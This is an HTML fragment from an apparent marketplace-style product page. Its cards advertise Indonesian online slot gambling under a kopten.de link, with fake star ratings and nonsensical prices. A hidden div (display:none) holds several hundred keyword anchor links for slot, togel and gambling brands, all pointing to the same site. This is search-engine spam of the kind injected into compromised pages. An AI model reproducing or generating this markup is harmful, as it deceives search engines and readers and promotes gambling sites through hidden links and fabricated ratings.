                          <span class='ux-textspans'>SLOT GACOR TERBARU</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.6 out of 5 stars based on 211 product ratings" class='star-rating' data-stars='4.6'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(2758)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.88 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$123.88 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$199.99 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$199.99 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@5]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT TERBARU" src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT TERBARU</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.3 out of 5 stars based on 11 product ratings" class='star-rating' data-stars='4.3'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(291)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.99 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$123.99 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$12362.45 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$12362.45 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point'>
                <!--F#4[@6]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini" src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT777</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="5.0 out of 5 stars based on 3 product ratings" class='star-rating' data-stars='5'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(777)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$303.63 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$303.63 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$138.75 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$138.75 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
            </ul>
          </div>
          <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide - Photos from reviews" aria-disabled='true' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-next'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-16"/></use>
            </svg></button>
        </div>
      </div>
    </div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'></div>
    </div>
    <div data-nosnippet="true" style="display:none">
    <a href="https://kopten.de/">SLOT777</a>
    <a href="https://kopten.de/">SLOT ONLINE</a>
    <a href="https://kopten.de/">SLOT TERPERCAYA</a>
    <a href="https://kopten.de/">SLOT TERBARU</a>
    <a href="https://kopten.de/">SLOT HOKI</a>
    <a href="https://kopten.de/">SLOT 2025</a>
    <a href="https://kopten.de/">SLOT</a>
    <a href="https://kopten.de/">SLOT MAXWIN</a>
    <a href="https://kopten.de/">SLOT PRAGMATIC</a>
    <a href="https://kopten.de/">SLOT THAILAND</a>
    <a href="https://kopten.de/">SLOT DANA</a>
    <a href="https://kopten.de/">SLOT OVO</a>
    <a href="https://kopten.de/">SLOT PULSA</a>
    <a href="https://kopten.de/">SLOT MAHJONG</a>
    <a href="https://kopten.de/">SLOT GACOR MALAM INI</a>
    <a href="https://kopten.de/">SLOT GACOR HARI INI</a>
    <a href="https://kopten.de/">slot88new</a>
    <a href="https://kopten.de/">slot888</a>
    <a href="https://kopten.de/">dewatoto</a>
    <a href="https://kopten.de/">bandartogel</a>
    <a href="https://kopten.de/">singajitu</a>
    <a href="https://kopten.de/">gemoy787</a>
    <a href="https://kopten.de/">mulantoto</a>
    <a href="https://kopten.de/">dultoto</a>
    <a href="https://kopten.de/">togel4d</a>
    <a href="https://kopten.de/">sarangtogel</a>
    <a href="https://kopten.de/">bungtoto88</a>
    <a href="https://kopten.de/">kantor4d</a>
    <a href="https://kopten.de/">lampiontoto</a>
    <a href="https://kopten.de/">bancitoto</a>
    <a href="https://kopten.de/">dewa4d</a>
    <a href="https://kopten.de/">cuan4d</a>
    <a href="https://kopten.de/">pascoltoto</a>
    <a href="https://kopten.de/">sinartoto</a>
    <a href="https://kopten.de/">ziatoto</a>
    <a href="https://kopten.de/">wintoto</a>
    <a href="https://kopten.de/">keong4d</a>
    <a href="https://kopten.de/">kuda4d</a>
    <a href="https://kopten.de/">BOS88</a>
    <a href="https://kopten.de/">LABUTOTO</a>
    <a href="https://kopten.de/">TOGELSERATUS</a>
    <a href="https://kopten.de/">ANGKATOTO</a>
    <a href="https://kopten.de/">ZEUS88</a>
    <a href="https://kopten.de/">SULTANINDO99</a>
    <a href="https://kopten.de/">DEPOBOS</a>
    <a href="https://kopten.de/">slot99ku</a>
    <a href="https://kopten.de/">slot997</a>
    <a href="https://kopten.de/">MACAN777</a>
    <a href="https://kopten.de/">BRO888</a>
    <a href="https://kopten.de/">KIPAS4D</a>
    <a href="https://kopten.de/">BEJO4D</a>
    <a href="https://kopten.de/">JOKI88</a>
    <a href="https://kopten.de/">JUDI77</a>
    <a href="https://kopten.de/">JUDI88</a>
    <a href="https://kopten.de/">JUDI99</a>
    <a href="https://kopten.de/">RECEH123</a>
    <a href="https://kopten.de/">IDNPOKER</a>
    <a href="https://kopten.de/">KUMALA69</a>
    <a href="https://kopten.de/">CUAN168</a>
    <a href="https://kopten.de/">TANGKASNET</a>
    <a href="https://kopten.de/">KAWAN123</a>
    <a href="https://kopten.de/">GILATOGEL</a>
    <a href="https://kopten.de/">anekatogel</a>
    <a href="https://kopten.de/">badai4d</a>
    <a href="https://kopten.de/">SINGA4D</a>
    <a href="https://kopten.de/">CANDU77</a>
    <a href="https://kopten.de/">DRAGON22</a>
    <a href="https://kopten.de/">SUPERWD</a>
    <a href="https://kopten.de/">BTV88</a>
    <a href="https://kopten.de/">ROYAL4D</a>
    <a href="https://kopten.de/">GACOR4D</a>
    <a href="https://kopten.de/">RUMAH258</a>
    <a href="https://kopten.de/">BALI88</a>
    <a href="https://kopten.de/">LINK4D</a>
    <a href="https://kopten.de/">VIRAL4D</a>
    <a href="https://kopten.de/">MPO600</a>
    <a href="https://kopten.de/">UG88</a>
    <a href="https://kopten.de/">IDGACOR</a>
    <a href="https://kopten.de/">WDBRAY</a>
    <a href="https://kopten.de/">BYON388</a>
    <a href="https://kopten.de/">11WBET</a>
    <a href="https://kopten.de/">66BET</a>
    <a href="https://kopten.de/">AMANTOTO</a>
    <a href="https://kopten.de/">AURAMPO</a>
    <a href="https://kopten.de/">BACOT88</a>
    <a href="https://kopten.de/">BAGINDA88</a>
    <a href="https://kopten.de/">BAGONG88</a>
    <a href="https://kopten.de/">BAGUS888</a>
    <a href="https://kopten.de/">BAHASATOGEL</a>
    <a href="https://kopten.de/">BALI77</a>
    <a href="https://kopten.de/">BATAM88</a>
    <a href="https://kopten.de/">BATH88</a>
    <a href="https://kopten.de/">LUMBA777</a>
    <a href="https://kopten.de/">BATMAN123</a>
    <a href="https://kopten.de/">PLATINA88</a>
    <a href="https://kopten.de/">BUAYA777</a>
    <a href="https://kopten.de/">ROG77</a>
    <a href="https://kopten.de/">DRAGON212</a>
    <a href="https://kopten.de/">CAMAR4444</a>
    <a href="https://kopten.de/">ALADDIN666</a>
    <a href="https://kopten.de/">JOHORTOTO</a>
    <a href="https://kopten.de/">WOLES TOGEL</a>
    <a href="https://kopten.de/">LUNA TOGEL</a>
    <a href="https://kopten.de/">DANATOTO</a>
    <a href="https://kopten.de/">SLOTQRIS</a>
    <a href="https://kopten.de/">SUSTER4D</a>
    <a href="https://kopten.de/">EURO TOGEL</a>
    <a href="https://kopten.de/">MULAN TOGEL</a>
    <a href="https://kopten.de/">JONI TOGEL</a>
    <a href="https://kopten.de/">PAGODA168</a>
    <a href="https://kopten.de/">WONG TOTO</a>
    <a href="https://kopten.de/">NUSA88</a>
    <a href="https://kopten.de/">AHHA4D</a>
    <a href="https://kopten.de/">BANDAR4D</a>
    <a href="https://kopten.de/">MAX303</a>
    <a href="https://kopten.de/">MPORATU</a>
    <a href="https://kopten.de/">SV388</a>
    <a href="https://kopten.de/">SENOPATI4D</a>
    <a href="https://kopten.de/">PULAUJUDI</a>
    <a href="https://kopten.de/">SULE88</a>
    <a href="https://kopten.de/">VENOM123</a>
    <a href="https://kopten.de/">MARVEL123</a>
    <a href="https://kopten.de/">BRAVOMPO</a>
    <a href="https://kopten.de/">QQPULSA</a>
    <a href="https://kopten.de/">QQMACAN</a>
    <a href="https://kopten.de/">MIO88</a>
    <a href="https://kopten.de/">MPO2121</a>
    <a href="https://kopten.de/">QQNUSA</a>
    <a href="https://kopten.de/">QQDEWA</a>
    <a href="https://kopten.de/">MINION88</a>
    <a href="https://kopten.de/">RAYA123</a>
    <a href="https://kopten.de/">TAHU69</a>
    <a href="https://kopten.de/">KAPALTOTO</a>
    <a href="https://kopten.de/">QQ2121</a>
    <a href="https://kopten.de/">MENANGBET77</a>
    <a href="https://kopten.de/">ASTOTO</a>
    <a href="https://kopten.de/">NONA303</a>
    <a href="https://kopten.de/">QQBET77</a>
    <a href="https://kopten.de/">BINTANG777</a>
    <a href="https://kopten.de/">TEPAT88</a>
    <a href="https://kopten.de/">gempa77</a>
    <a href="https://kopten.de/">INTER77</a>
    <a href="https://kopten.de/">RAJAJUDI</a>
    <a href="https://kopten.de/">GIGA88</a>
    <a href="https://kopten.de/">JINGGA88</a>
    <a href="https://kopten.de/">LEMBU4D</a>
    <a href="https://kopten.de/">dana4d</a>
    <a href="https://kopten.de/">cipung303</a>
    <a href="https://kopten.de/">RAJAWD</a>
    <a href="https://kopten.de/">soju88</a>
    <a href="https://kopten.de/">RNR303</a>
    <a href="https://kopten.de/">MAJAPAHIT4D</a>
    <a href="https://kopten.de/">BANDARDEWI</a>
    <a href="https://kopten.de/">mpored</a>
    <a href="https://kopten.de/">DOTA88</a>
    <a href="https://kopten.de/">KELASTOTO</a>
    <a href="https://kopten.de/">DRAGON77</a>
    <a href="https://kopten.de/">qqrolex</a>
    <a href="https://kopten.de/">mentos4d</a>
    <a href="https://kopten.de/">topan33</a>
    <a href="https://kopten.de/">GAS123</a>
    <a href="https://kopten.de/">MERPATI4D</a>
    <a href="https://kopten.de/">PETA77</a>
    <a href="https://kopten.de/">SATELIT77</a>
    <a href="https://kopten.de/">REPLAY77</a>
    <a href="https://kopten.de/">BULAN88</a>
    <a href="https://kopten.de/">SOLID88</a>
    <a href="https://kopten.de/">OMEGA4D</a>
    <a href="https://kopten.de/">SBOBET</a>
    <a href="https://kopten.de/">NOBAR4D</a>
    <a href="https://kopten.de/">MINO4D</a>
    <a href="https://kopten.de/">PUTRI4D</a>
    <a href="https://kopten.de/">SAMUDRA4D</a>
    <a href="https://kopten.de/">HOBI88</a>
    <a href="https://kopten.de/">PIALASLOT</a>
    <a href="https://kopten.de/">KOKO500</a>
    <a href="https://kopten.de/">PASUKAN99</a>
    <a href="https://kopten.de/">FIFA88</a>
    <a href="https://kopten.de/">CUAN888</a>
    <a href="https://kopten.de/">NYONYA77</a>
    <a href="https://kopten.de/">METRO777</a>
    <a href="https://kopten.de/">MPOQQ</a>
    <a href="https://kopten.de/">HERO888</a>
    <a href="https://kopten.de/">SONIC4D</a>
    <a href="https://kopten.de/">SETAR77</a>
    <a href="https://kopten.de/">MACAN88</a>
    <a href="https://kopten.de/">BABETOTO</a>
    <a href="https://kopten.de/">NENEKTOGEL</a>
    <a href="https://kopten.de/">API88</a>
    <a href="https://kopten.de/">NENEKTOTO</a>
    <a href="https://kopten.de/">BOTAKEMPIRE</a>
    <a href="https://kopten.de/">pay4d</a>
    <a href="https://kopten.de/">raja4d</a>
    <a href="https://kopten.de/">mpo4d</a>
    <a href="https://kopten.de/">opaltoto</a>
    <a href="https://kopten.de/">bigbos4d</a>
    <a href="https://kopten.de/">gelektoto</a>
    <a href="https://kopten.de/">iwantoto</a>
    <a href="https://kopten.de/">tarototo</a>
    <a href="https://kopten.de/">timnastoto</a>
    <a href="https://kopten.de/">paustoto</a>
    <a href="https://kopten.de/">cong4d</a>
    <a href="https://kopten.de/">bandot4d</a>
    <a href="https://kopten.de/">sugartoto</a>
    <a href="https://kopten.de/">pasar4d</a>
    <a href="https://kopten.de/">panda999</a>
    <a href="https://kopten.de/">amanbet77</a>
    <a href="https://kopten.de/">qqasia88</a>
    <a href="https://kopten.de/">musangtoto</a>
    <a href="https://kopten.de/">tanah4d</a>
    <a href="https://kopten.de/">senggol4d</a>
    <a href="https://kopten.de/">angkasa77</a>
    <a href="https://kopten.de/">spider4d</a>
    <a href="https://kopten.de/">senja4d</a>
    <a href="https://kopten.de/">netizen4d</a>
    <a href="https://kopten.de/">mutiara4d</a>
    <a href="https://kopten.de/">melati4d</a>
    <a href="https://kopten.de/">mekong4d</a>
    <a href="https://kopten.de/">bintangbet</a>
    <a href="https://kopten.de/">macan4d</a>
    <a href="https://kopten.de/">MEGA8888</a>
    <a href="https://kopten.de/">MEGATOTO</a>
    <a href="https://kopten.de/">JUDITOGEL</a>
    <a href="https://kopten.de/">ASIATOTO</a>
    <a href="https://kopten.de/">HAO88</a>
    <a href="https://kopten.de/">KEY4D</a>
    <a href="https://kopten.de/">TLID5000</a>
    <a href="https://kopten.de/">PEDIA4D</a>
    <a href="https://kopten.de/">PAUS4D</a>
    <a href="https://kopten.de/">ALTOTO</a>
    <a href="https://kopten.de/">BENTOTOTO</a>
    <a href="https://kopten.de/">WWBOLA</a>
    <a href="https://kopten.de/">EPICWIN</a>
    <a href="https://kopten.de/">SKY99</a>
    <a href="https://kopten.de/">PRADA4D</a>
    <a href="https://kopten.de/">DINGDONGTOGEL</a>
    <a href="https://kopten.de/">DEWITOTO</a>
    <a href="https://kopten.de/">DOLANTOTO</a>
    <a href="https://kopten.de/">DOKU88</a>
    <a href="https://kopten.de/">SALDO77</a>
    <a href="https://kopten.de/">SPIN123</a>
    <a href="https://kopten.de/">DINGDONG188</a>
    <a href="https://kopten.de/">DOMINOQQ</a>
    <a href="https://kopten.de/">BANDARQQ</a>
    <a href="https://kopten.de/">DOMINO99</a>
    <a href="https://kopten.de/">PLUS777</a>
    <a href="https://kopten.de/">RR777</a>
    <a href="https://kopten.de/">MAX777</a>
    <a href="https://kopten.de/">agenslot777</a>
    <a href="https://kopten.de/">panentoto</a>
    <a href="https://kopten.de/">pakdetoto</a>
    <a href="https://kopten.de/">osakatoto</a>
    <a href="https://kopten.de/">oktoto</a>
    <a href="https://kopten.de/">oasistoto</a>
    <a href="https://kopten.de/">mpvtoto</a>
    <a href="https://kopten.de/">mobiltoto</a>
    <a href="https://kopten.de/">mixtoto</a>
    <a href="https://kopten.de/">mitratoto</a>
    <a href="https://kopten.de/">misteritoto</a>
    <a href="https://kopten.de/">dewatogel88</a>
    <a href="https://kopten.de/">auto maxwin</a>
    <a href="https://kopten.de/">auto scatter</a>
    <a href="https://kopten.de/">juragan89</a>
    <a href="https://kopten.de/">lapak88</a>
    <a href="https://kopten.de/">demo4d</a>
    <a href="https://kopten.de/">goldwin88</a>
    <a href="https://kopten.de/">bejo77</a>
    <a href="https://kopten.de/">bangtoto</a>
    <a href="https://kopten.de/">eyangtoto</a>
    <a href="https://kopten.de/">congtoto</a>
    <a href="https://kopten.de/">wayang777</a>
    <a href="https://kopten.de/">wayangslot</a>
    <a href="https://kopten.de/">wdslot</a>
    <a href="https://kopten.de/">wede88</a>
    <a href="https://kopten.de/">win777</a>
    <a href="https://kopten.de/">win888</a>
    <a href="https://kopten.de/">winbet77</a>
    <a href="https://kopten.de/">winslot38</a>
    <a href="https://kopten.de/">winstar777</a>
    <a href="https://kopten.de/">wingslot88</a>
    <a href="https://kopten.de/">wiroslot212</a>
    <a href="https://kopten.de/">wjo77</a>
    <a href="https://kopten.de/">wjo777</a>
    <a href="https://kopten.de/">wlatoto</a>
    <a href="https://kopten.de/">wnitoto</a>
    <a href="https://kopten.de/">ws168</a>
    <a href="https://kopten.de/">wslot88</a>
    <a href="https://kopten.de/">yahototo</a>
    <a href="https://kopten.de/">yamahatoto</a>
    <a href="https://kopten.de/">yes777</a>
    <a href="https://kopten.de/">ying77</a>
    <a href="https://kopten.de/">yowestoto</a>
    <a href="https://kopten.de/">yuktoto</a>
    <a href="https://kopten.de/">zend4d</a>
    <a href="https://kopten.de/">zet234</a>
    <a href="https://kopten.de/">zeus11</a>
    <a href="https://kopten.de/">zeus111</a>
    <a href="https://kopten.de/">zeus123</a>
    <a href="https://kopten.de/">walitoto</a>
    <a href="https://kopten.de/">toto55</a>
    <a href="https://kopten.de/">toto62</a>
    <a href="https://kopten.de/">toto45</a>
    <a href="https://kopten.de/">toto77</a>
    <a href="https://kopten.de/">toto888</a>
    <a href="https://kopten.de/">toto89</a>
    <a href="https://kopten.de/">totobatak</a>
    <a href="https://kopten.de/">totodana</a>
    <a href="https://kopten.de/">totohoki</a>
    <a href="https://kopten.de/">totoroyal</a>
    <a href="https://kopten.de/">tradisislot</a>
    <a href="https://kopten.de/">trislot</a>
    <a href="https://kopten.de/">trisula888</a>
    <a href="https://kopten.de/">turbo888</a>
    <a href="https://kopten.de/">uangcuan88</a>
    <a href="https://kopten.de/">uangslot</a>
    <a href="https://kopten.de/">ugbet88</a>
    <a href="https://kopten.de/">ugbet777</a>
    <a href="https://kopten.de/">ungutoto</a>
    <a href="https://kopten.de/">unikslot</a>
    <a href="https://kopten.de/">unoslot88</a>
    <a href="https://kopten.de/">unovegas88</a>
    <a href="https://kopten.de/">vapetoto</a>
    <a href="https://kopten.de/">venom77</a>
    <a href="https://kopten.de/">vegastoto</a>
    <a href="https://kopten.de/">vip4d</a>
    <a href="https://kopten.de/">viral88toto</a>
    <a href="https://kopten.de/">wahana999</a>
    <a href="https://kopten.de/">bigslot88</a>
    <a href="https://kopten.de/">bigslot77</a>
    <a href="https://kopten.de/">bigwin77</a>
    <a href="https://kopten.de/">bigwin88</a>
    <a href="https://kopten.de/">bigwin99</a>
    <a href="https://kopten.de/">bima4d</a>
    <a href="https://kopten.de/">bima55</a>
    <a href="https://kopten.de/">bimaslot</a>
    <a href="https://kopten.de/">bni4d</a>
    <a href="https://kopten.de/">black88</a>
    <a href="https://kopten.de/">blacktoto</a>
    <a href="https://kopten.de/">binjai4d</a>
    <a href="https://kopten.de/">capit4d</a>
    <a href="https://kopten.de/">slot demo</a>
    <a href="https://kopten.de/">demo slot</a>
    <a href="https://kopten.de/">bulantoto</a>
    <a href="https://kopten.de/">datatoto</a>
    <a href="https://kopten.de/">rgototo</a>
    <a href="https://kopten.de/">murahtoto</a>
    <a href="https://kopten.de/">yoktoto</a>
    <a href="https://kopten.de/">tatatoto</a>
    <a href="https://kopten.de/">pancingtoto</a>
    <a href="https://kopten.de/">sengtogel</a>
    <a href="https://kopten.de/">dewatogel</a>
    <a href="https://kopten.de/">keratoto</a>
    <a href="https://kopten.de/">doyantogel</a>
    <a href="https://kopten.de/">coktoto</a>
    <a href="https://kopten.de/">pedetoto</a>
    <a href="https://kopten.de/">jointoto</a>
    <a href="https://kopten.de/">djtoto</a>
    <a href="https://kopten.de/">barongtoto</a>
    <a href="https://kopten.de/">keongtoto</a>
    <a href="https://kopten.de/">menutoto</a>
    <a href="https://kopten.de/">omutoto</a>
    <a href="https://kopten.de/">oyototo</a>
    <a href="https://kopten.de/">zentoto</a>
    <a href="https://kopten.de/">javtoto</a>
    <a href="https://kopten.de/">asiantoto</a>
    <a href="https://kopten.de/">terminaltoto</a>
    <a href="https://kopten.de/">situs togel</a>
    <a href="https://kopten.de/">situs togel resmi</a>
    <a href="https://kopten.de/">situs togel terpercaya</a>
    <a href="https://kopten.de/">agen toto</a>
    <a href="https://kopten.de/">agen toto thailand</a>
    <a href="https://kopten.de/">agen toto slot gacor</a>
    <a href="https://kopten.de/">alexis77</a>
    <a href="https://kopten.de/">dewi77</a>
    <a href="https://kopten.de/">asia123</a>
    <a href="https://kopten.de/">ide77</a>
    <a href="https://kopten.de/">luck77</a>
    <a href="https://kopten.de/">inislot</a>
    <a href="https://kopten.de/">rajawin88</a>
    <a href="https://kopten.de/">black77</a>
    <a href="https://kopten.de/">qqdewa88</a>
    <a href="https://kopten.de/">slot7774d</a>
    <a href="https://kopten.de/">sultantogel</a>
    <a href="https://kopten.de/">teratai88</a>
    <a href="https://kopten.de/">auratoto</a>
    <a href="https://kopten.de/">joker888</a>
    <a href="https://kopten.de/">4dtogel</a>
    <a href="https://kopten.de/">ratutoto</a>
    <a href="https://kopten.de/">sultanbet</a>
    <a href="https://kopten.de/">surga4d</a>
    <a href="https://kopten.de/">indo88</a>
    <a href="https://kopten.de/">bos77</a>
    <a href="https://kopten.de/">kakap4d</a>
    <a href="https://kopten.de/">arenaslot</a>
    <a href="https://kopten.de/">sule4d</a>
    <a href="https://kopten.de/">juragantogel</a>
    <a href="https://kopten.de/">bandarslot</a>
    <a href="https://kopten.de/">situs toto</a>
    <a href="https://kopten.de/">situs toto paling gacor</a>
    <a href="https://kopten.de/">toto situs</a>
    <a href="https://kopten.de/">situs toto tergacor</a>
    <a href="https://kopten.de/">situstoto777</a>
    <a href="https://kopten.de/">inatoto</a>
    <a href="https://kopten.de/">bungtogel</a>
    <a href="https://kopten.de/">slottoto</a>
    <a href="https://kopten.de/">mahkotatoto</a>
    <a href="https://kopten.de/">pamantoto</a>
    <a href="https://kopten.de/">uangtoto</a>
    <a href="https://kopten.de/">v888toto</a>
    <a href="https://kopten.de/">sustertoto</a>
    <a href="https://kopten.de/">unototo</a>
    <a href="https://kopten.de/">sahabattoto</a>
    <a href="https://kopten.de/">platinum4d</a>
    <a href="https://kopten.de/">wazetogel</a>
    <a href="https://kopten.de/">artistogel</a>
    <a href="https://kopten.de/">juaratoto</a>
    <a href="https://kopten.de/">dewidewitogel</a>
    <a href="https://kopten.de/">nagatoto</a>
    <a href="https://kopten.de/">waptoto</a>
    <a href="https://kopten.de/">sobattoto</a>
    <a href="https://kopten.de/">laskartoto</a>
    <a href="https://kopten.de/">partaitoto</a>
    <a href="https://kopten.de/">ducatitoto</a>
    <a href="https://kopten.de/">nanatoto</a>
    <a href="https://kopten.de/">maxwin 4d</a>
    <a href="https://kopten.de/">jonitoto</a>
    <a href="https://kopten.de/">ungu4d</a>
    <a href="https://kopten.de/">borneo4d</a>
    <a href="https://kopten.de/">delunatoto</a>
    <a href="https://kopten.de/">sumatratoto</a>
    <a href="https://kopten.de/">neo4d</a>
    <a href="https://kopten.de/">arjunatoto</a>
    <a href="https://kopten.de/">jeboltoto</a>
    <a href="https://kopten.de/">jebol4d</a>
    <a href="https://kopten.de/">qristoto</a>
    <a href="https://kopten.de/">gopaytoto</a>
    <a href="https://kopten.de/">sukses4d</a>
    <a href="https://kopten.de/">mbaktogel</a>
    <a href="https://kopten.de/">duniatogel</a>
    <a href="https://kopten.de/">postoto</a>
    <a href="https://kopten.de/">lawas4d</a>
    <a href="https://kopten.de/">jnttoto</a>
    <a href="https://kopten.de/">murahtogel</a>
    <a href="https://kopten.de/">bersatutoto</a>
    <a href="https://kopten.de/">sexytoto</a>
    <a href="https://kopten.de/">kuytoto</a>
    <a href="https://kopten.de/">lambetoto</a>
    <a href="https://kopten.de/">jayatoto</a>
    <a href="https://kopten.de/">tiktak4d</a>
    <a href="https://kopten.de/">alamtoto</a>
    <a href="https://kopten.de/">guritatoto</a>
    <a href="https://kopten.de/">mastoto</a>
    <a href="https://kopten.de/">haltetoto</a>
    <a href="https://kopten.de/">midas4d</a>
    <a href="https://kopten.de/">payung4d</a>
    <a href="https://kopten.de/">buntoto</a>
    <a href="https://kopten.de/">bun4d</a>
    <a href="https://kopten.de/">jual4d</a>
    <a href="https://kopten.de/">bustoto</a>
    <a href="https://kopten.de/">buditoto</a>
    <a href="https://kopten.de/">gledek4d</a>
    <a href="https://kopten.de/">gledektoto</a>
    <a href="https://kopten.de/">helototo</a>
    <a href="https://kopten.de/">jamin4d</a>
    <a href="https://kopten.de/">samatoto</a>
    <a href="https://kopten.de/">joki4d</a>
    <a href="https://kopten.de/">jokitoto</a>
    <a href="https://kopten.de/">jokertogel</a>
    <a href="https://kopten.de/">tokotogel</a>
    <a href="https://kopten.de/">maria4d</a>
    <a href="https://kopten.de/">mariatoto</a>
    <a href="https://kopten.de/">belanjatoto</a>
    <a href="https://kopten.de/">sexy4d</a>
    <a href="https://kopten.de/">wolestoto</a>
    <a href="https://kopten.de/">lunaslot</a>
    <a href="https://kopten.de/">jayaslot</a>
    <a href="https://kopten.de/">garudatoto</a>
    <a href="https://kopten.de/">liga4d</a>
    <a href="https://kopten.de/">mpototo</a>
    <a href="https://kopten.de/">sarangtoto</a>
    <a href="https://kopten.de/">777 hacker slot</a>
    <a href="https://kopten.de/">slot togel toto</a>
    <a href="https://kopten.de/">slot thailands</a>
    <a href="https://kopten.de/">situs slot bokep</a>
    <a href="https://kopten.de/">slot thailand hari ini</a>
    <a href="https://kopten.de/">slot thailand terbaik</a>
    <a href="https://kopten.de/">server togel terpercaya</a>
    <a href="https://kopten.de/">bandot slot 88</a>
    <a href="https://kopten.de/">bandar toto slot gacor</a>
    <a href="https://kopten.de/">bandot slot 888</a>
    <a href="https://kopten.de/">bandartoto togel</a>
    <a href="https://kopten.de/">situs toto asia</a>
    <a href="https://kopten.de/">toto togel</a>
    <a href="https://kopten.de/">beta slot</a>
    <a href="https://kopten.de/">bandartoto</a>
